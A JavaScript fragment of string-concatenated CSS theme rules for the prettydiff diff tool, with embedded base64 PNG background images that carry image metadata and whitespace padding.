"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgC" +
"iAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgCjw/eHBhY" +
"2tldCBlbmQ9InciPz5hSvvCAAAAIGNIUk0AAHolAACAgwAA+f8AAIDpAAB1MAAA6mAAADqYAAAXb5Jfx" +
"UYAAAAlSURBVHjaPMYxAQAwDAMgVkv1VFFRuy9cvN0F7m66JNNhOvwBAPyqCtNeO5K2AAAAAElFTkSuQ" +
"mCC\");color:#fff}#prettydiff.shadow *:focus{outline:0.1em dashed #ff0}#prettydi" +
"ff.shadow a:visited{color:#f93}#prettydiff.shadow a{color:#cf3}#prettydiff.shado" +
"w .contentarea,#prettydiff.shadow .data li,#prettydiff.shadow .diff td,#prettydi" +
"ff.shadow .diff-right,#prettydiff.shadow .report td,#prettydiff.shadow fieldset " +
"input,#prettydiff.shadow fieldset select,#prettydiff.shadow legend{background:#3" +
"33;border-color:#666}#prettydiff.shadow #report,#prettydiff.shadow #report .auth" +
"or,#prettydiff.shadow .beautify,#prettydiff.shadow .beautify h3,#prettydiff.shad" +
"ow .beautify h4,#prettydiff.shadow .diff,#prettydiff.shadow .diff h3,#prettydiff" +
".shadow .diff h4,#prettydiff.shadow .report,#prettydiff.shadow fieldset,#prettyd" +
"iff.shadow input,#prettydiff.shadow select{background:#222;border-color:#666}#pr" +
"ettydiff.shadow fieldset fieldset{background:#333}#prettydiff.shadow .nested td," +
"#prettydiff.shadow .segment,#prettydiff.shadow fieldset fieldset input,#prettydi" +
"ff.shadow fieldset fieldset select{background:#222}#prettydiff.shadow h2,#pretty" +
"diff.shadow h2 button,#prettydiff.shadow h3,#prettydiff.shadow input,#prettydiff" +
".shadow legend,#prettydiff.shadow option,#prettydiff.shadow select{color:#ccc}#p" +
"rettydiff.shadow .contentarea{box-shadow:0 1em 1em #000}#prettydiff.shadow .opti" +
"ons li,#prettydiff.shadow .segment,#prettydiff.shadow h2 button,#prettydiff.shad" +
"ow ol.segment li,#prettydiff.shadow td,#prettydiff.shadow th{border-color:#666}#" +
"prettydiff.shadow .count li.fold{color:#cf3}#prettydiff.shadow th{background:#00" +
"0}#prettydiff.shadow h2 button{background:#585858;box-shadow:0.1em 0.1em 0.25em " +
"#000}#prettydiff.shadow li h4{color:#ff0}#prettydiff.shadow code{background:#585" +
"858;border-color:#585858;color:#ccf}#prettydiff.shadow ol.segment h4 strong{colo" +
"r:#f30}#prettydiff.shadow button{background-color:#333;border-color:#666;box-sha" +
"dow:0 0.25em 0.5em #000;color:#ccc}#prettydiff.shadow button:hover{background-co" +
"lor:#777;border-color:#aaa;box-shadow:0 0.25em 0.5em #222;color:#fff}#prettydiff" +
".shadow tr:hover{background:#353}#prettydiff.shadow th,#prettydiff.shadow th.hea" +
"ding,#prettydiff.shadow thead th{background:#666;border-color:#999}#prettydiff.s" +
"hadow .nested td.nested,#prettydiff.shadow td.nested,#prettydiff.shadow th.neste" +
"d{background:#444}#prettydiff.shadow .diff h3{background:#000;border-color:#666}" +
"#prettydiff.shadow .beautify li span,#prettydiff.shadow .data li,#prettydiff.sha" +
"dow .diff-right,#prettydiff.shadow .segment{border-color:#888}#prettydiff.shadow" +
" .count li{border-color:#333}#prettydiff.shadow .count{background:#555;border-co" +
"lor:#333}#prettydiff.shadow li h4,#prettydiff.shadow li h5{color:#ff0}#prettydif" +
"f.shadow code{background:#000;border-color:#000;color:#ddd}#prettydiff.shadow #a" +
"ddOptions .disabled{background:#300;color:#fdd}#prettydiff.shadow ol.segment h4 " +
"strong{color:#c00}#prettydiff.shadow .data .delete{background:#300}#prettydiff.s" +
"hadow .data .delete em{background:#200;border-color:#c63;color:#c66}#prettydiff." +
"shadow .data .insert{background:#030}#prettydiff.shadow .data .insert em{backgro" +
"und:#010;border-color:#090;color:#6c0}#prettydiff.shadow .data .replace{backgrou" +
"nd:#345}#prettydiff.shadow .data .replace em{background:#023;border-color:#09c;c" +
"olor:#7cf}#prettydiff.shadow .data .empty{background:#111}#prettydiff.shadow .di" +
"ff .author{border-color:#666}#prettydiff.shadow .data em.s0{border-color:#fff;co" +
"lor:#fff}#prettydiff.shadow .data em.s1{border-color:#d60;color:#d60}#prettydiff" +
".shadow .data em.s2{border-color:#aaf;color:#aaf}#prettydiff.shadow .data em.s3{" +
"border-color:#0c0;color:#0c0}#prettydiff.shadow .data em.s4{border-color:#f6f;co" +
"lor:#f6f}#prettydiff.shadow .data em.s5{border-color:#0cc;color:#0cc}#prettydiff" +
".shadow .data em.s6{border-color:#dc3;color:#dc3}#prettydiff.shadow .data em.s7{" +
"border-color:#a7a;color:#a7a}#prettydiff.shadow .data em.s8{border-color:#7a7;co" +
"lor:#7a7}#prettydiff.shadow .data em.s9{border-color:#ff6;color:#ff6}#prettydiff" +
".shadow .data em.s10{border-color:#33f;color:#33f}#prettydiff.shadow .data em.s1" +
"1{border-color:#933;color:#933}#prettydiff.shadow .data em.s12{border-color:#990" +
";color:#990}#prettydiff.shadow .data em.s13{border-color:#987;color:#987}#pretty" +
"diff.shadow .data em.s14{border-color:#fc3;color:#fc3}#prettydiff.shadow .data e" +
"m.s15{border-color:#897;color:#897}#prettydiff.shadow .data em.s16{border-color:" +
"#f30;color:#f30}#prettydiff.shadow .data .l0{background:#333}#prettydiff.shadow " +
".data .l1{background:#633}#prettydiff.shadow .data .l2{background:#335}#prettydi" +
"ff.shadow .data .l3{background:#353}#prettydiff.shadow .data .l4{background:#636" +
"}#prettydiff.shadow .data .l5{background:#366}#prettydiff.shadow .data .l6{backg" +
"round:#640}#prettydiff.shadow .data .l7{background:#303}#prettydiff.shadow .data" +
" .l8{background:#030}#prettydiff.shadow .data .l9{background:#660}#prettydiff.sh" +
"adow .data .l10{background:#003}#prettydiff.shadow .data .l11{background:#300}#p" +
"rettydiff.shadow .data .l12{background:#553}#prettydiff.shadow .data .l13{backgr" +
"ound:#432}#prettydiff.shadow .data .l14{background:#640}#prettydiff.shadow .data" +
" .l15{background:#562}#prettydiff.shadow .data .l16{background:#600}#prettydiff." +
"shadow .data .c0{background:inherit}#prettydiff.shadow .diffcli h3{color:#9cf}#p" +
"rettydiff.shadow .diffcli del{background:#382222;color:#f63}#prettydiff.shadow ." +
"diffcli ins{background:#223822;color:#cf3}#prettydiff.shadow .diffcli p{color:#a" +
"aa}#prettydiff.shadow .diffcli li{border-bottom-color:#666}",
white : "#prettydiff.white{background:#f8f8f8 url(\"data:image/png;base64,iVBORw0KGgoAAAA" +
"NSUhEUgAAAAQAAAAECAIAAAAmkwkpAAAACXBIWXMAAC4jAAAuIwF4pT92AAAKT2lDQ1BQaG90b3Nob3A" +
"gSUNDIHByb2ZpbGUAAHjanVNnVFPpFj333vRCS4iAlEtvUhUIIFJCi4AUkSYqIQkQSoghodkVUcERRUU" +
"EG8igiAOOjoCMFVEsDIoK2AfkIaKOg6OIisr74Xuja9a89+bN/rXXPues852zzwfACAyWSDNRNYAMqUI" +
"eEeCDx8TG4eQuQIEKJHAAEAizZCFz/SMBAPh+PDwrIsAHvgABeNMLCADATZvAMByH/w/qQplcAYCEAcB" +
"0kThLCIAUAEB6jkKmAEBGAYCdmCZTAKAEAGDLY2LjAFAtAGAnf+bTAICd+Jl7AQBblCEVAaCRACATZYh" +
"EAGg7AKzPVopFAFgwABRmS8Q5ANgtADBJV2ZIALC3AMDOEAuyAAgMADBRiIUpAAR7AGDIIyN4AISZABR" +
"G8lc88SuuEOcqAAB4mbI8uSQ5RYFbCC1xB1dXLh4ozkkXKxQ2YQJhmkAuwnmZGTKBNA/g88wAAKCRFRH" +
"gg/P9eM4Ors7ONo62Dl8t6r8G/yJiYuP+5c+rcEAAAOF0ftH+LC+zGoA7BoBt/qIl7gRoXgugdfeLZrI" +
"PQLUAoOnaV/Nw+H48PEWhkLnZ2eXk5NhKxEJbYcpXff5nwl/AV/1s+X48/Pf14L7iJIEyXYFHBPjgwsz" +
"<KEY>" +
<KEY>" +
"<KEY>" +
"<KEY>" +
"IHfI9cgI5h1xGupE7yAAyg<KEY>3UDLVDuag3GoRGogvQZHQxmo8<KEY>" +
"P2o8+Q8cww<KEY>s<KEY>xd<KEY>" +
"MWE7YSKggHCQ0E<KEY>c<KEY>" +
"xpFTSEtJG0m5SI+ksqZs0SBojk8naZGuyBzmULCAryIXk<KEY>Qh8lsKnWJAcaT4U+IoUspqShn" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>7TDt<KEY>mz0x1zLnm+eb15vft2BaeFostqi2uGVJsuRapln" +
"utrxuhVo5WaVYVVpds0atna0l1rutu6cRp7lOk06rntZnw7Dxtsm2qbcZsOXYBtuutm22fWFnYhdnt8W" +
"<KEY>N/<KEY>t<KEY>j<KEY>d" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>5j<KEY>fujW0<KEY>4MJ4WHhVeGP45wiFga0<KEY>0T<KEY>" +
"<KEY>" +
"FpxapLhIsOpZATIhOOJTwQRA<KEY>" +
"<KEY>" +
"<KEY>//<KEY>" +
"<KEY> +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>/i+c7vDvOXPK" +
"4dPKy2+UTV7hXmq86X23qdOo8/pPTT8e7nLuarrlca7nuer21e2b36RueN87d9L158Rb/1tWeOT3dvfN" +
"6b/fF9/XfFt1+cif9zsu72Xcn7q28T7xf9EDtQdlD3YfVP1v+3Njv3H9qwHeg89HcR/cGhYPP/pH1jw9" +
"DBY+Zj8uGDYbrnjg+OTniP3L96fynQ89kzyaeF/6i/suuFxYvfvjV69fO0ZjRoZfyl5O/bXyl/erA6xm" +
"<KEY>" +
"YdFhNTDpjb20uYWRvYmUueG1wAAAAAAA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGl" +
"<KEY>a2M5ZCI/Pgo8e<KEY>IH<KEY>" +
"rPSJBZG9iZSBYTVAgQ29yZSA1LjYtYzAxNCA3OS4xNTY3OTcsIDIwMTQvMDgvMjAtMDk6NTM6MDIgICA" +
"gICAgICI+CiAgIDxyZGY6UkRGIHhtbG5zOnJkZj0iaHR0cDovL3d<KEY>cmcvMTk<KEY>" +
"yZGYtc3ludGF4LW5z<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"lYXRvclRvb2w+<KEY>LTA2OjA" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"kLTY<KEY>wveG1wTU06T3JpZ2luYWxEb2N1bWVudElEPgogICAgICAgICA8eG1wTU06SGl" +
"zdG9yeT4KICAgICAgICAgICAgPHJkZjpTZXE+CiAgICAgICAgICAgICAgIDxyZGY6bGkgcmRmOnBhcnN" +
"lVHlwZT0iUmVzb3VyY2UiPgogICAgICAgICAgICAgICAgICA<KEY>Ny<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"+<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"tMDEtMTJUMTI6MjQ6MzgtMDY6MDA8L3N0RXZ0OndoZW4+CiAgICAgICAgICAgICAgICAgIDxzdEV2dDp" +
"zb2Z0d<KEY>" +
"0d2FyZUFnZW50PgogICAgICAgICAgICAgICAgICA8c3RFdnQ6Y2hhbmdlZD4vPC9zdEV2dDpjaGFuZ2V" +
"kPgogICAgICAgICAgICAgICA8L3JkZjpsaT4KICAgICAgICAgICAgPC9yZGY6U2VxPgogICAgICAgICA" +
"8L3htcE1NOkhpc3Rvcnk+<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>U3BhY2U+MTwvZXhpZjpDb2xvclNwYWNlPgogICAgICAgICA8ZXhpZjpQaXhlbFhEaW1lbnN" +
"pb24+NDwvZXhpZjpQaXhlbFhEaW1lbnNpb24+CiAgICAgICAgIDxleGlmOlBpeGVsWURpbWVuc2lvbj4" +
"0PC9leGlmOlBpeGVsWURpbWVuc2lvbj4KICAgICAgPC9yZGY6RGVzY3JpcHRpb24+CiAgIDwvcmRmOlJ" +
"ERj4KPC94OnhtcG1ldGE+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAo" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
